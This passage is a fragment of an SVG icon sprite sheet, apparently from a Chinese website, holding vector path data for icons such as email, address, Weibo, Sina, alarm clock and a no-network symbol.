31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 